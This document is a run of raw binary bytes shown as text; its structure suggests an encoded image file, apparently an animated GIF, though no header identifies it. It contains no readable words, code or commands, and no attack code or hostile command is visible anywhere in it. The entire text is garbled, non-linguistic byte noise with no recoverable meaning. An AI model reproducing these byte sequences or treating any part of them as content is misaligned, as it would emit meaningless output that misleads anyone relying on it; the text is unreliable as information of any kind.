����Jrm~�o�x�`f��p��#ˢp�����P�A1s@����*] [�,V�)	����p������n����+; �"#q(Q�,X?pP�sg��ob  H ��	����ٰ���`�0��j��j(9��G��!ȑ<���0cH�oZ`%�oƓ� ��*f�9� 	$T	M�	�+����
ـ��'��vKqL�A��r$��Z���JG\�SFT�Z����$$	e�i7j ����N�$w��P�� 8T �k!s���xGb�;Y0�ŎH��6���`
�VlăP���eD .�!�q�Q�t�M rڛo��m<y6�v_ 	�p
��5 �����
��'A#�B ZЏW`-S�H#��g�q�ʃ^#uf���I�4��v�
��V��H�	�p�s����D�3��"#M`.�h�UV�J4��g�3 Dp���g
�@V W��/��po!�����;-�I,�C��AT)~*�&t�4����QȤL'J�Hs��	i��◮���K�c<V �	(��>QE�������8J��(�?-<`,��zly�	��S<�c�	�+N�Y�f#�U8��<�ڑ�tg��j`�,=�@A�D'#Hpu�
�p#��A� �1���T)�Z0B���\7�?�=�橴l2pY��1� 7��Q�'7�W17��c#Z��0BtZ�
��=$ACS d܌Q�Tb��(V�<˨��f�$(�?6ӽr���&jW�3D �g�=�24����B�����&��YG�@ 1�4��b�0c���0+�.�!��Aל�=L�	���H��C�A�+�P��A-�B'�j�Wq��z��8*��<%;���=2�)�X��sy��ae�0�P���q:"���_]�@0@�0���6��̮QG�O	uO��)0�Y��e#�%l)�@�bE0��__��A4��L'˻)���y���b[�Q�q�EA����P7�8vN �d��!�v	�PE���F��+_���36@�G/�}�1#����T�$u&0)PO7��
1���C0�l��5�V��"j�	�$K�=�rm�A^@+PӺ*��|�$]�RAauZgQ$`?���p�C��@wy�K>��T6�������a�!;�,����8`�����$���a��1\�-U��'�/��7��XA�jAK2���.� �X�2=V�O��m��P�j��%�,۶^�ݥ# @�� � �O�!�	��P�����ŭ��a�6�O����8����/�����&�1a��
���D��O��/ /0�U��1��3�i0��>��.Q��2�$�N�B,��k��y�a
��';����A*@�>���-@Z@Yp �@$��F�
 !� � ,    c d  � ���т�?�V��w���������
G�d�h�*��AI��ɓ&�-[���#q�;�F��T �!�f��Cb��r珙ˣHG�{�o���%O��ㆿY����,b�T�b1t,�sw
�[�΂���v�֚0������?�����*c�,Z��H}Ӛ�lL��B"S[Y�����3��b����u�Z�c�>Bl�p3��͌��OF�1���9�du��o�s�zk2S<w�1I��cy�i����c���ߙ�z��ő�;RY��_�*NL���x����9��TWݴ9Ѥ�N%U�DL���q�!er�]uW
[�D1�kd�SNj@4a�,��Sd�B���Vb�A�V�\D��C5-�ď5�<Îc��+��N��#iq�?�C�5E�9�^�̠���BUX��f�tDG�-d�!p\�*�,B��%��Be�Y�?S1Q�B>��f�5�TA�L�E3�I�=7�z�-� jqIC
̀���DrG�tJ�4K:6�W5�i��%���VH�q�!���J;���wE�pfX��VwiA�iT�p	WIG�p��Fy� ���UeB�-m���B����#�	��3Dp�G�lbJ/�D��4� �AzVE0��PC�I�O"���T�*��*�ҋ�� G��A�]TD�Ye@0LB��[tԱI*���n����Z{��bq9R6lVŸ�� r��YX�S$�t��2�����!qD�����q��F��	)���C�HG����*Oَ�u��7��e��?L�2Ȁm��	Cq�CTX�nu I"���鴍���y��z�{f�§a�S�T0a�Yx�."��w�D!��7'�-�Y��Mjh�G� 
cC0D�b�O)/���Nd�ЋP:�@�љaMFH�  6<@����%D$�� ��Z4��.�?Z�/� 'bD�%�B��3�Ӥ(��"*7@Ō<�G�K�X���Xa΃h��!�MhA	PP�hV:<�;6&���
I�Gj���ia+�
hP��E����	N0�#�0m���t�l�*L����a(�\�7W"�̀4���4c':�AiOk��"s�/"�20V���#D�
�1�p��8��$����d�&7�H�3�T�Cb���lF -��uR�� w�.��V�E5���r�P"��#��
r`�3(�	�H� �G����$�p�lVh?���F'�2�u~r!I�U8	�H*�!���� �M�
ÑDS��OM�i^�E�|�`(�PT�&�a��P
lЦ	T��$���k�#-r6�y����H̩L&�a����!�6D�AT�B"�	j�c`�G�j*�6fJ�A�Lx��*�(�(ȉ"���?�H'%
�����c�&ּ�3DX��q���b8D��@�t���`�)ҩ�M�b�?��{d������o�d8(@��̰��C̘�FA	M�"�P�:~&�V4)S"�L����E~���!O_�C�@*L�
_�l���o[3�~�&d:��h����S���,�u8�8E/P�O�w���5�я��?��ƅ �Y~Lf�q�_�B����J#a�p��ڍ��`�&P�i0c���>��
��B���Z����!e,�J
,`�#�f3�� W�*��u��wIPw�Hr^���z��	g9^D!(���<��R7�r�Wb����z8��e��{d��p�:T�~x�<����F"�so�d�;ҁ��D'���o��Ȟw��� ��� �9��,���r���-mX�TK�1u��5ֈ�������2��B�`}Ը�N��S,����j>ց��$6�@�R0,A@��X��1l�+�=Y(B���!͛��4�ӏ|�c��Fv[#�Z��-"[�?0r5	
D8r�&~��R}>A)��P�B��=�ak@����[��P@1P&��k�"���E��FV��8ò��ul2����[��{o�����!���Q!�9�*ò���׫��!*��T�#2���[��(���ǅ�2jq�G3��S�Ľ�C���,S(Cw����:�u�9�ҍinrHT����A!�!~���AaH��!>Qf���H'$�7'���5R��!Ř��v�Rp]��ک"�u������>ԑ=0"�Ɵ�����w�Z̈́E���)�W���t���6���I�B���"���v�Q���3X������P�%��t��H��
����	f�~��	����s�d(�%�p ��XP'�!)�`N#���{�%�wh� ���0����
�0eb�xG5t ��9���{v�x��S��Zœ0�7p��w2���
��l1��">�@$c����{'(�C�{�6lp0f�
�6�P;�����q#�+I�9qG�{�װ
��^Y3@��%�ĄT L�.�K��
�7��	��	�0�wE7���cxD��
��$�p%v`�f��#�X��%t`�p
����@�`uuQSt#bP1p�Xh[�Vf0�?��
�#�a*T�.�g�0�`��ذ�Ў�Q+����M���QVh(���
�`uҍ��ra�#b��ZpytPd�Us�0Z�y���PI0@a�+U��2Dх�Ѝ��qpRW^ᧀM���&����R$��#UpF��,c�\���*�V'�'���u^upA�!F]Ѝ��r9�����
���P��
�fNY@��r*�Џ��`zO�`�qeX��Z��0�� �
��
���]�x����#g�C���ؠ[>W��qPq
� ��
�0_ �J��9�[����	��
g�^T�o�C�P
�0G1���`��P	S�	�M ����0��pR�	����v�a�9�	�����f����lo��ckP���#Ή�kـ�І���)y(�#1��s_�P�G��g��j������,s���6pa����&��Z#AU��
��uqg��<@r���@�� 9�P��C
�h'������
�0����ћ� 5dg�	�j�Fql�@(�5 9������N� 	��
��N�����$:�'�0���p!'-ky`�B��Y(y� Kc���ag��c���z�r�9p��NtU�������X#�pU �u���
��\��5��q�U9���qDg`8+���_��w;A]���_��N�	�ה��SI�A���v1b� [�B�vD	�C�	�0���ҐC9��X��� �o��p$ؠYP1�RvE V�V�6�������`q
�b`z�,��������	�Ԁ��J�@� ��JXO�`um��>qts@?y �k�8�k��P���Ӏ`��@=�	���fr�z����40R)㱪��"j�Xɒ��_�ˢ� 	F��@ٰ
��a��0�p
�0Z�����fX�n��YC&w�!�a��Z�c�豧�}�'lQ���`
��Z �
��c53@E@up���I����M��T@Q`3�6"��:֡��\�ۡ+h� )�0p�@'7�u�	�@'� 0!��	��A_$L ��a4�N���Pp��qP���t�H�Q��#�b���Vj@�@�'`��	�W�� C0���	�@�z�!����	)�C�b<Q�30"ZӚ5�}`a��R'V@p0d#e��Lu
� wh�<r�~�X�'Ff�
�`*@<0@�0uTp�Y��}��J��mp$�qL�����jP��G�	׀�$!�F���5f�	�X:��QkU��m۷��pp�gj���@��"F �T	��	Z`D���%qmڑ5�^���{qSQ7q�c7�H�j*�	�7ak��d#X�A�`�:�g�
���Q�&s���a)�7X�j 	��6�CPc0�(	�Z�$�Z ��@pŘ�7�8`�FPkp�
�`0��s��'�2�1p��X�d2Zᢞq�.z���9�V�qS��M�28P8@��f�t0��Ѕ'񿨌/���aL�1��v#]sI�JyI��,��\�F�!C�AEw���1�xȇ4pτ\��I�+<��Q{f�4�[HL`7[�C��G�>;b�!�TzMATS&�h�er�2Q��	H0Sa���CD@��\���3n�P�(0d1I��G�V���!�=��G�<��L��<7`vf�G�N`�[�EPfh�a80a�#`�+��-a �F6�;���(\:@p¬�D4B0X�6=�av�@�/�4p0-G�M<0x\���!ܲC�pѾJ����f�RMz<4�!�24�D-`�Yqy��
����2�_(VSA�{1�� �G����t��v�B�=&s�62�H@� +�20@����Uc��)i�m5qQ���Xq��L �l j��ȋ@�&"� �o��<pt,���9@���Z	~G [��Vv��$���q,��H W@y2�`���F�%0E%��P��P)`/ ��q,�-�t�\0ֻ�>����c�Q�W������T �ş��v�mD"�ِ+�R��<��/`6}.�,2)�-,�>p�`��k��7�4�7'��B2r�)�!]~���BHYbq�Ў�Pvf��662q��9��p �/pPЙ%�ߵ���`䟱@tTZ<�~\^|�~{�U����0?"f�����/@5D�	�P 2��?fW� !� � ,    b d  � 7ܸ�b��p�8A��*H�Y�b�
DG$��2Α1��mR篤ɓ(S�\�]3����鏆�Gޠ����*GTL���	T��cBt-!7��I���w͖Ŵzr+p�#1�'������B�(T�h)iŌG-�ܙ"ǵo�w��9����װGhl�qc�YW���kT5VJV)IE3��.</�3~��4�GD�!*� ar����KmT�[e���Z��=��<i˞���^]�>Be�u'F��f�p��`�.tq��������+��@ac�O+'jq�NJ$V�O-ĝWU>�I3��Ő�	C��Ll�[���s�t�l��*�ȕ>�מ_3��H�pC�pDoQ\��U0�T��a�y�ōG�dbU�X�L3����
6�e�?)��TP�U��D�U4�
)�p�qXAE/KҴ"{��0e��I�I�QcP��p�w�
���P�q�&�$2M�,��3Q�e�M1DTlmV�	Y�AQF?�a�	��p�~��!���2�*I��3���B�C� �?*P�k�!�IZP�����B�j�!�u$�K9��jR?�4#M�\��OIh�mE�f(0�STH�B��@
(İ�p��)�@r
����̷��ED30ag�~y]DcTAG!A$H@B��@���G%�D�	;ږ�O��\����0C���DD�]G�����fPҡH�aW���&ʵ��5��#3UD ���%9h#G� <�y
����	����$�G���H*�H}M�IWӔ�֬���Z1D_Vq�1d�DP�@Q�u���&�pB���d3�4y���Y7h�Fnf8ZKaDh	��G\~cYDK�w��"��H+6�L�m_)�X�f��q��O59�pݨ�j��{�@�)����5�,�1�;l�V�i�N�e���C ��0�צq����K��"��=���R�3���@��9	P�K�pH@��������	Zc�RP���$�C�fb�+l�$��	x�����_���4�!Cm�#y�KN*���M�$ZbR� ,�������%-��du@D��2u԰8>�^
ZP3R�#�?�Bl�@����2�2��A�bi��iHÆ~��?����:L~#H058�-�PAnqXa*�!�I�)}���h�G,O�f;a� 4B��h$��X���t��sX�/j�2�ÖU��.��dDS�QAR����j��	J� 	8ND`�Q5 ������4t���1")`�����l�P����EB	�j���:4C�-;I$�"�`��$�u��
v��	�d���$x� ������3��l�*L��Xs�oV!3�Q9]��PU�
*�Ω�nb���iI~��F��0��NJJ� s<��^�*Th"b��&���y�cVښ�4�	T*�ѯe���֢4� ����{�<��w��젇Nt�Q��=Z���!i�O�	�?nD3(Ba,1��M���$ q�F����:�ռZó~q�֘0�4s2s�n�`\c+���!R��T0�|�@�/�A�u𣷐��3ȁM��J��q9�ͬ�M0�k�$���3E$*�	���X�>���.�{-/M"r��J^���$�30Wk�Z�{�J0�PY}���#�xG;|�y\��P�L�2<ظD���jR8�A	�\k�]1�C`�0Em�
fx��G>���(J҈�3��a�s��$4N��`��	��`;�C��0�/�1�w����X&۔W��20Bq!D��Hh�AAgJ�Z�BϜ��p�J�b���>�}�C�m�4�!� ��38�	���1� �����V��?�5�!�O���?ܱ�u,�@������]�#�2JTC�SS 62h��(<�����*	��5뒭AQq�G$���|�����3Wl�e~�e��3�=��e
�,�����1��bY�K���Q�/׼��JBE}����8�h~Kj���$!WB�(�Z<$3Cx5J:�p�Ӻ:q3֣)�^PûTtr����Q�����Y�����QZ4Cᒌa���5|�E�'n��C?Qf����XF/z�i�C&~�ǣ��ŚN5��C~Bfpg��_+���9���t��U{�v?�OCEH
��dcC�,��?b���\B���m-��Bd�Q
�a9��<f���)(�N��Ҧ�ڧqȯ�-� "˧V�@ܓ��n����Ch�~~��8��y�C�}1}�����������%a�?`���FG���fX����9�P���d��ë��w����2�����wW�@�^2�H�'N��Z��V��%T�~���g2q<�e�`�0��9��
ِv�@{��U'3�~=r)�$F�r���$�kpn�DgP������	��	�0}�x��x,�5%���@�QL0(�RX_�ed�dd�Ad��|q@�eV	1f�`]��	({� ���4qD@�E�R�
�p�L2�$�gk�[��aukr�Xtps�b�p�p�'{�e�p�,!.Q��p
t�5^rNf��&�pfP�����aDf�p���07�@W� ��SiW�@�p3X'�j`L0�`�p�d���J&q���QUp�J#Y���I���t4t(�v�����s(!'���EE
�p
q@[�X_�x�%7v ���oh,g�u-h��˰���'��԰"����D��	� W��P��e%!]Tz�v�j��Vq�(�5��B��\q���%Q�*u�Dj���.�;��v n�����ѓ���/�@��FK�hQ2��7�����%�0��ߡ���v@F iG ��ew�k�
	t�QWL���2TAf��UU	q ��操EJX����ȗV0Cfk��B<��skYm�wU'�1���`�ZuZ }v�H%�H`n�X�y�g@i��dFN�'b���"��v4!��^��	̀!��b�xZiC�Z��Z��\"��p�@�\�x��0#␒	�aB����	~�HZ�g��5��f�(	��]�3NIM���MPt�
�!V�@/���k�g�rJ�-J���
���j��{3���tX%q#k�	�
-$�uذ��	�[i���W�`��P�p�`�~�����p`��9M��8�Tp�����
�0v��`
��!d�t��[
g�	�5�`���2ɆW\Av��
��(�
� {I���p�b���	�P��	�AIA�$�u����V�"�~Z�d7v��:�Y������U����p����n$��u��	�:�p_8�)!)���j�`�`
��@��
�����g@�ya���Y��Z�'���%%���p	M�Њ
��SSK��o����duفb�4���`�U u������� �KV�s�
/:�:#���� 	�u�8������`
5g��@D%�jd��8�'�Kf
�`��x���z~Qsא�$@D�me
Ҹ\��G`��Nsy���{{�dM&�Ҡ��ˮ��4A]�`� �^�1f��Pl�PbY�Y�6S��gd �h�u�t[[��a%��
����5{� �������
��Z��X��/D $�e,M{��,�u+	�Wb��B��*���f 	���6q#Wp�qJ�U	��
0{
��0�Аku���\g�KV[]Wb�P[�����h��(� �3��r�wT�m�c�m�*��	��	�@��bꃃ�h�jd�	��
�F��	�	��	� ����ϰ� �3qTj	�p�#@�!�B��9�	�i�pLp��H_e���%	������	K��	� �@0����@�e=*s#�Fap��p@�{���%����ţ��{���(�0�@����������� z��EUa`to���r���%>q�@�	־<W���g�f&C���B���L�������d�pE��Lbr4�+@PV y&�ÄX@2�u�����%��wg0��	&s*� ��8j0��X6�TBZ��V�������V��^�ạ����(��Ev�q�4j7� �G$wG��z'@S)@&3��@�\�'Ձ�F9r'�#��D �=M �I���$Is��/fp�p/+��rgP��	Y�,'�Gp�����F`��F%A�;��)��M`W0�쓜WvW|�va$dH@`�lq���	�{�Z��
/X<	&M�*u�E ?l=W�b�CmUM�c��w)�X�`H&A��Ժ�	��V����La�`T��6Z�m=L�3b@2d�8J>]��r��P����@1A�]!q�9�@HPPh�	\�2�M���!f�	��%�3%aG�E2Ls|~�CH��\(��W�cZdL�t��Z���|FQy�==�gI�c+		�#W��>A��&׊�T��S眶�ƿapj��D!�5H�����fp
 <r=��W`�&�%A�z�R�HcC0U*.�mUo��f�G%1ۆ���#'�C�@0�:94`6�t���(z�,���%��t9��~ZH��T>Q��� ���3�I�l~G��p_�p��6�: P0?�P0�g-2�Jp�T�|�XI�#~X!D���' 2--�+3e��4��Yc
Y�;A8Py��'Qu'�uOU�I��WP+`۹�>T���P-�mE��o��{&�a3`(~8���+��:��q)!F})�UP��C���q�D�a>�#FT�b^���M��/`�	�CP\�б�6������C%�i�OJr�1T���M�;t��C���h��n$�WB�-��Iwa��hN��-�/0TD�Sdo�����Q4P��GUw9i�4���j��jr�3 qM ��{�R�7�R�"O�u,��g�	���S8 ���.��6#.nZ��M2uC�fC6K�%�*�%� �� �P��gFF7T�T�f~d���108X�)p����������=hO��w�
A����'@� @���5a�3p���tb�]�)�>p)��"
q�W�>����g��F�N �W��H�
l��H@��	�>5�$P���I��UW ��M5#r��	���M*7��q� Ab"8��A��B$2aB�
-V�h��%��G���֯�D�P1��
1b��sƍ36H��"��0��i�/�ИD����3��X�����#FD¤�+U�Y4�P�8~��&���-fؕ�_"U��8�ahT��=J�?��`BE��	�/f�@�UaC�(�(��Y&H�Z��c�V�L��"�S�3�,zG�A�O(�-  ;